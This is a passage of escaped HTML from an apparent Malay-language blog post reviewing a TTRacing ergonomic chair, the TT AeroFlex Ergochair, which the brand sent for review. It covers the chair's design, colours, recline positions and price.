orangnya walaupun baharu sekali berkenalan seolah sudah lama mengenali dirinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECara beliau memperkenalkan kepada \u003Cspan style=\"color: #990000;\"\u003EKak Fas \u003C\/span\u003Esetiap produknya membuatkan hati \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E terus terpaut kepada \u003Cspan style=\"color: #800180;\"\u003ETT AeroFlex Ergochair\u003C\/span\u003E mahu pun yang lain antaranya seperti kerusi permainan edisi \u003Cspan style=\"color: #660000;\"\u003ESurge X Air Kakashi\u003C\/span\u003E yang direka untuk sesi penggunaan yang panjang dan fokus yang tinggi khusus untuk anak-anak muda generasi sekarang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan, apabila secara berseloroh \u003Cspan style=\"color: #990000;\"\u003EKak Fas \u003C\/span\u003Ebertanya bolehkah buat rebiu untuk merasai pengalaman menduduki kerusi-kerusi berkenaan, tanpa disangka \u003Cspan style=\"color: #2b00fe;\"\u003EKiefer\u003C\/span\u003E memberikan jawapan positif.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kak Fas nak yang mana, nanti saya usahakan,” kata \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EKiefer\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemang mengejutkan juga permintaan pertama kali itu disambut postif di mana lebih kurang beberapa minggu kemudian, \u003Cspan style=\"color: #800180;\"\u003ETT AeroFles Ergochair \u003C\/span\u003Edihantar kepada \u003Cspan style=\"color: #990000;\"\u003EKak Fas.\u003C\/span\u003E Dan lebih menariknya bukan satu tetapi dua kerusi waima \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E juga ditawarkan kerusi \u003Cspan style=\"color: #660000;\"\u003ESurge X Air Kakashi\u003C\/span\u003E untuk direbiu. Terima kasih daun keladi \u003Cspan style=\"color: #351c75;\"\u003ETTRacing\u003C\/span\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLz_yEzccF_QEys6SXds_jwf7uTVsvuL_fvcnrjNcCYx7kWjwyvpLv2j4P4BLsJeW6VEWjtRJMOTWbbN5xQpN-b4Cw_Lh-iKuDEDZP0EyFi_jI51YTfyGW3qTtIY2DW5or76sJtQJPtsn6B4uMgbHUI2yqFiA21f-rKTaNlXOlgcDwUTB_0Uydzn8-HuU\/s801\/Screenshot%202026-01-20%20at%208.20.35%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"801\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLz_yEzccF_QEys6SXds_jwf7uTVsvuL_fvcnrjNcCYx7kWjwyvpLv2j4P4BLsJeW6VEWjtRJMOTWbbN5xQpN-b4Cw_Lh-iKuDEDZP0EyFi_jI51YTfyGW3qTtIY2DW5or76sJtQJPtsn6B4uMgbHUI2yqFiA21f-rKTaNlXOlgcDwUTB_0Uydzn8-HuU\/w400-h400\/Screenshot%202026-01-20%20at%208.20.35%20AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat,\u003Cspan style=\"color: #800180;\"\u003E TT AeroFlex Ergochair\u003C\/span\u003E membawa evolusi reka bentuk yang melangkaui standard kerusi ergonomik biasa, sekali gus memperkenalkan tahap kebolehsuaian yang jauh lebih dinamik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza dengan kerusi konvensional yang sering kelihatan kaku dan bersifat industrial, AeroFlex tampil dengan bahasa reka bentuk minimalis yang diinspirasikan oleh kejuruteraan aerodinamik.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiluetnya yang kemas bukan sahaja memberikan imej profesional di dalam ruang kerja, malah struktur aliran udaranya direka dengan teliti untuk memastikan pengguna kekal selesa dan tidak merasa panas walaupun duduk dalam tempoh yang lama.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPilihan warna yang elegan seperti \u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003EGraphite Black\u003C\/b\u003E (pilihan\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E Kak Fas\u003C\/span\u003E\u003Cspan style=\"color: #444444;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"color: #e06666;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003EAshy Grey\u003C\/span\u003E\u003Cspan style=\"color: #e06666;\"\u003E, \u003C\/span\u003Edan\u003Cspan style=\"color: #e06666;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #0b5394;\"\u003ENavy Blue\u003C\/span\u003E memastikan ia mudah serasi dengan pelbagai tema kediaman atau pejabat moden.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman menggunakan kerusi ini menjadi sangat unik berkat teknologi GravitySync™ yang sangat responsif.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESistem ini membolehkan kerusi bertindak balas secara aktif terhadap setiap pergerakan badan dalam masa nyata.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApabila anda bergerak atau menukar postur, kerusi ini seolah-olah \"memeluk\" dan mengekalkan sentuhan sokongan pada tulang belakang tanpa sebarang sela waktu.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIni memberikan satu pengalaman duduk yang dinamik di mana kerusi tersebut bergerak seiring dengan tubuh, bukannya memaksa tubuh mengikut bentuk kerusi yang statik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-20%20at%208.19.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"355\" data-original-width=\"800\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h284\/Screenshot%202026-01-20%20at%208.19.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EPELBAGAI corak ada... pilih je yang mana berkenan di hati.. memang selesa..\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari segi fungsionaliti, \u003Cspan style=\"color: #800180;\"\u003EAeroFlex \u003C\/span\u003Ememberikan kawalan penuh kepada pengguna melalui tiga posisi sandaran boleh kunci yang sangat praktikal.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnda boleh menetapkan sudut 110 darjah apabila perlu memberikan tumpuan sepenuhnya pada tugasan kerja, beralih kepada 125 darjah untuk suasana yang lebih santai seperti ketika sesi mesyuarat, atau merendahkannya sehingga 140 darjah untuk rehat yang lebih mendalam.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPeralihan antara fasa kerja dan rehat ini berlaku dengan sangat lancar, menjadikannya rakan produktiviti yang sangat fleksibel sepanjang hari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWalaupun berada dalam julat harga \u003Cspan style=\"color: #990000;\"\u003ERM900 hingga RM1000\u003C\/span\u003E, \u003Cspan style=\"color: #800180;\"\u003EAeroFlex \u003C\/span\u003Eharus dilihat sebagai satu pelaburan untuk kesejahteraan jangka panjang.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga ini mencerminkan kualiti bahan dan kejuruteraan tinggi yang diwarisi daripada kepakaran \u003Cspan style=\"color: #351c75;\"\u003ETTRacing \u003C\/span\u003Edalam membina kerusi berprestasi tinggi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi25Dx7hqt-VU9txpR2RTXAzYyASl7I2f7wOsgE8_mTVbKOKX8Xm5Wwy9WM8wTwCsFj3Vpnd09V40rB3XvK9esg48sLdQu02KdUQb5M05MLgXTU0cgTmx8GpluAyi0fp_JrjTITN0XILr05eegRBZTyuQWTfZBLsXHx7rK1XWrVe3h3crg1RDf_PJjGvo\/s800\/Screenshot%202026-01-20%20at%208.28.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"800\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi25Dx7hqt-VU9txpR2RTXAzYyASl7I2f7wOsgE8_mTVbKOKX8Xm5Wwy9WM8wTwCsFj3Vpnd09V40rB3XvK9esg48sLdQu02KdUQb5M05MLgXTU0cgTmx8GpluAyi0fp_JrjTITN0XILr05eegRBZTyuQWTfZBLsXHx7rK1XWrVe3h3crg1RDf_PJjGvo\/w640-h286\/Screenshot%202026-01-20%20at%208.28.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EBEBERAPA lagi pilihan kerusi permainan terbaharu yang menarik.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan menggabungkan elemen keselamatan dan ketahanan daripada dunia perlumbaan ke dalam reka bentuk ergonomik harian, \u003Cspan style=\"color: #800180;\"\u003EAeroFlex\u003C\/span\u003E bukan sekadar menawarkan tempat duduk, tetapi menyediakan sistem sokongan yang mampu meningkatkan prestasi kerja serta menjaga kesihatan fizikal pengguna dalam jangka masa panjang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESecara keseluruhannya,\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003ETT AeroFlex Ergochair\u003C\/span\u003E\u0026nbsp;adalah simbol gabungan sempurna antara estetika moden dan fungsi ergonomik yang maju.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" 